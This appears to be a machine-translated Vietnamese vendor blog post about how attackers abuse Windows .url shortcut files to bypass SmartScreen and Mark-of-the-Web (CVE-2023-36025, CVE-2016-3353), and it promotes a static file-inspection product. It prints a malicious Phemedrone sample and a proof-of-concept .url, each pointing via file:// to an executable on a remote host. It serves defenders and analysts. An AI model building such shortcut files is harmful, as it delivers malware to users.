Khi các cuộc tấn công dựa trên tệp ngày càng trở nên phức tạp và khó phát hiện, chính những tệp đơn giản nhất - chứ không phải phức tạp nhất - lại thường khởi tạo những chuỗi mã độc tàn khốc nhất. Tệp .url là một ví dụ như vậy. Mặc dù có cấu trúc tối giản, các tệp URL đang bị lạm dụng theo những cách ngày càng tinh vi , khiến chúng trở thành một vectơ đe dọa phổ biến và bị đánh giá thấp.

Phần thứ hai trong loạt bài gồm ba phần về lạm dụng tệp URL của chúng tôi tập trung vào các thủ thuật tấn công tĩnh — những gì kẻ tấn công nhúng vào tệp URL và cách các biện pháp phòng thủ có thể phát hiện các mối đe dọa trước khi thực thi. Chúng tôi sẽ khám phá các chỉ số xâm phạm (IOC), cấu trúc tệp phổ biến và các mô hình lạm dụng trong lịch sử. Bài viết này cũng nêu bật cách FileTAC của OPSWAT , một nền tảng kiểm tra tĩnh sâu, giúp phát hiện các mối đe dọa đang ẩn náu — trước khi chúng phát nổ.

Tệp URL trong bối cảnh độc hại

Các tệp URL ngày càng xuất hiện nhiều hơn trong các hoạt động đe dọa trong vài năm qua. Theo báo cáo của Proofpoint, hoạt động này bắt đầu gia tăng vào tháng 10 năm 2023, bao gồm việc tin tặc phát tán trojan DarkGate đầu tiên, sau đó là NetSupport RAT cho các nạn nhân.

Sau đó, vào giữa tháng 1, Trend Micro đã phát hiện một chiến dịch đang hoạt động, phát tán một biến thể của trojan đánh cắp thông tin có tên Phemedrone đến các nạn nhân. Trong mỗi trường hợp này, các chuỗi đe dọa nhiều giai đoạn đã được sử dụng và kẻ tấn công đã tích hợp các tệp URL làm thành phần của cuộc tấn công.

Theo các nguồn tin, các tệp URL được phân phối trong các cuộc tấn công này có mục đích cụ thể. Chúng được sử dụng do khai thác lỗ hổng bảo mật CVE-2023-36025 , một lỗ hổng bảo mật trong Windows cho phép vượt qua SmartScreen—thực chất là một hành vi né tránh phòng thủ do vượt qua kiểm soát bảo mật. Bằng cách sử dụng các tệp URL được tạo sẵn, kẻ tấn công có thể kích hoạt một chuỗi tải xuống các tệp độc hại mà không gây nghi ngờ cho người dùng bằng các cảnh báo về nội dung không đáng tin cậy.

Để hiểu rõ hơn về vấn đề này, chúng ta hãy xem lại ví dụ về tệp Lối tắt Internet cơ bản:

[Phím tắt Internet]URL=https:// opswat .com/

Như đã lưu ý trong tài liệu không chính thức , tiền tố giao thức được sử dụng trong giá trị URL không giới hạn ở http hoặc https cho tiền tố từ xa; nhiều giao thức được hỗ trợ khác nhau có thể được chỉ định. Để xem ví dụ về điều này, chúng ta có thể xem một mẫu từ chiến dịch phân phối Phemedrone gần đây: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Dự luật 3 = 19,9

[Phím tắt Internet]IDList=URL=tệp://51.79.185[.]145/pdf/data1.zip/pdf1.cplChỉ số biểu tượng = 13Phím nóng=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Tệp URL độc hại này sử dụng tiền tố file:// cho đường dẫn, điều này rất đáng chú ý và liên quan đến việc bỏ qua kiểm soát bảo mật. Hãy cùng làm rõ các thuộc tính trọng yếu của URL này:

- Tiền tố là file:// , thường biểu thị tham chiếu đến đường dẫn tệp có thể truy cập cục bộ.

- Tuy nhiên, đường dẫn được tham chiếu nằm trên một vị trí mạng, một địa chỉ IP từ xa (không đáng tin cậy).

- Mục tiêu của đường dẫn được tham chiếu là tệp .cpl hoặc ứng dụng Control Panel , đây là loại tệp thực thi .

- Đường dẫn đến tệp .cpl trong URL nằm bên trong tệp ZIP, một cấu trúc bất thường được hỗ trợ trong Windows để Explorer và các thành phần khác có thể tóm tắt tệp ZIP thành một phần thư mục.

Tổng hợp lại, chúng ta có thể thấy giá trị của việc bỏ qua tính năng bảo mật như CVE-2023-36025; khả năng khởi động chuỗi thực thi nội dung độc hại từ loại tệp có thể thực thi trực tiếp như tệp .cpl (DLL) mà không bị các biện pháp kiểm soát phiền toái làm gián đoạn hoặc đánh dấu cho người dùng là điều hấp dẫn đối với tội phạm.



Phân tích tĩnh và vai trò của FileTAC





Trong khi nhiều hành vi trên trở nên rõ ràng khi chạy, nhiều dấu hiệu lạm dụng rõ ràng — chẳng hạn như file:// sử dụng, duyệt lưu trữ hoặc làm tối nghĩa đường dẫn — có thể phát hiện được thông qua kiểm tra tĩnh. Đây là nơi OPSWAT FileTAC excels. FileTAC (Phân loại, Phân tích và Kiểm soát Tệp) là OPSWAT Giải pháp của 's để thực hiện kiểm tra tệp sâu nâng cao (DFI) ở quy mô lớn, từ bất kỳ đâu trên mạng, đường dẫn email hoặc gửi tệp thủ công.

FileTAC thực hiện phân tích tệp tĩnh sâu mà không cần thực thi, cho thấy:

- Bất thường về giao thức và siêu dữ liệu

- Sử dụng IconFile, WorkingDirectory và các trường khác để làm tối nghĩa hoặc di chuyển ngang

- Phân tích nội dung đệ quy (ví dụ: tệp URL bên trong ZIP, ISO hoặc các định dạng lồng nhau)

- Phát hiện chữ ký YARA cho các chiến dịch và kỹ thuật đã biết

- Tương quan IOC sử dụng RetroHunt®, áp dụng chữ ký mới cho dữ liệu tệp đã thu thập trước đó

Khả năng này cho phép người bảo vệ đánh dấu các tệp URL độc hại trước khi người dùng nhấp đúp.



Phân tích mẫu tệp phù hợp trong FileTAC sẽ cho thấy những thông tin chi tiết sau, cung cấp thông tin chi tiết hữu ích cho các nhà phân tích phân tích tệp:

Các trường hợp sử dụng lịch sử: Dòng thời gian của các hoạt động thương mại URL được vũ khí hóa

Cũng cần lưu ý rằng không gian tấn công đặc biệt này thường không chỉ giới hạn trong các chiến dịch gần đây, cũng như lỗ hổng bảo mật vượt qua tính năng bảo mật gần đây. Nếu nhìn lại quá khứ, chúng ta sẽ thấy một giai đoạn kéo dài vài năm, khi các khía cạnh khác nhau liên quan đến không gian tính năng xung quanh các tệp URL và cách thức khai thác bề mặt tấn công liên quan trở nên rõ ràng.

CVE-2016-3353 – lỗ hổng bảo mật bỏ qua tính năng bảo mật của Internet Explorer

Ngay từ năm 2016, một lỗ hổng bảo mật bảo mật khác đã xuất hiện, ảnh hưởng đến Internet Explorer và được Microsoft khắc phục trong bản vá MS16-104 . Bản khuyến cáo về CVE-2016-3353 không đi sâu vào chi tiết, nhưng có gợi ý về tầm trọng yếu của các tệp URL trong kịch bản khai thác:

"Trong một kịch bản tấn công dựa trên web, kẻ tấn công có thể lưu trữ một trang web độc hại được thiết kế để khai thác lỗ hổng bảo mật bảo mật. Mặt khác, trong một kịch bản tấn công qua email hoặc tin nhắn tức thời, kẻ tấn công có thể gửi cho người dùng mục tiêu một tệp .url được thiết kế đặc biệt để khai thác lỗ hổng bảo mật bảo mật."

lỗ hổng bảo mật này sau đó đã được Quarkslab phân tích, làm rõ rằng bản chất của việc bỏ qua tính năng bảo mật này liên quan đến việc xử lý các tệp .url và tuân thủ Mark-of-the-Web (MOTW), điều này đưa lỗ hổng bảo mật này vào phạm vi quen thuộc với việc sử dụng sai các tính năng và bề mặt khác dễ bị bỏ qua MOTW như các định dạng tệp chứa bị lạm dụng (IMG, ISO, VHD, VHDX, v.v.).

Bằng chứng về khái niệm từ các nhà nghiên cứu cũng cho thấy sự tương đồng đáng chú ý với trường hợp gần đây hơn là CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Dự luật 3 = 19,9[Phím tắt Internet]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Tệp URL ở trên chia sẻ từng đặc điểm mà chúng tôi đã liệt kê trước đó cho mẫu vũ khí hóa từ hoạt động phân phối mã độc gần đây; file:// tiền tố, máy chủ từ xa không đáng tin cậy, mục tiêu nội dung tệp thực thi và thậm chí cả đường dẫn bên trong tệp ZIP.

Ưu điểm của phát hiện tĩnh

Bằng cách phát hiện các mẫu độc hại này khi chúng đang ở trạng thái nghỉ — mà không cần phải kích nổ môi trường giả lập — FileTAC giảm đáng kể thời gian phát hiện trong khi vẫn cung cấp:

- Khắc phục nhanh hơn các email bị nhiễm hoặc các thiết bị đầu cuối bị lộ

- Phân loại an toàn hơn các nội dung đáng ngờ mà không làm lộ các nhà phân tích hoặc môi trường giả lập

- Săn tìm ngược trên dữ liệu lịch sử để phục vụ mục đích pháp y và săn tìm mối đe dọa

Tệp lối tắt, mối đe dọa nghiêm trọng

Tệp URL không còn là di tích lỗi thời của Windows nữa — chúng ngày càng trở thành công cụ trọng yếu trong quá trình triển khai mã độc và được nhiều kẻ môi giới truy cập ban đầu trong thế giới tội phạm ngầm sử dụng. Thông qua việc thao túng cấu trúc và lạm dụng cẩn thận các hành vi hệ thống, kẻ tấn công sử dụng tệp .url để vượt qua hệ thống phòng thủ và tải các tải trọng giai đoạn hai.

Kiểm tra tĩnh là một trong những cách hiệu quả nhất để phát hiện sớm các mối đe dọa này và FileTAC cung cấp độ chính xác, chiều sâu và nhận thức theo ngữ cảnh cần thiết để thực hiện điều đó.

Trong Phần một , chúng tôi đã đặt nền tảng để hiểu các tệp URL như một lớp hiện vật có khả năng gây ra mối đe dọa.

Trong Phần Ba , chúng ta sẽ chuyển sang hành vi: khám phá cách các tệp URL hoạt động khi chạy và cách MetaDefender Sandbox phơi bày tác động thực tế của chúng thông qua phân tích động và quan sát toàn hệ thống.